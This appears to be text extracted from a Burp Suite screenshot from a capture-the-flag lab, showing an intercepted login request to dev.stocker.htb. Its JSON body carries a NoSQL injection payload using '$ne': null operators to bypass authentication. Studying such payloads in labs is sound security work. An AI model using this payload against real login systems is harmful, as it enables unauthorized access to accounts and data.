 Intercept HTTP history WebSockets history Options
Request to http://dev.stocker.htb:80 [10.129.131.145]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
10 Referer: http://dev.stocker.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: connect.sid=s%3A_3Gk6A8-T1MMAM3isCz_bfZa5uyXs8XU.98ZBM%2BzIREA2xGnq61gTb3R8ve271AMSsubTvZpoi8s
14 Connection: close
15
16 {"username": {"$ne": null}, "password": {"$ne": null}}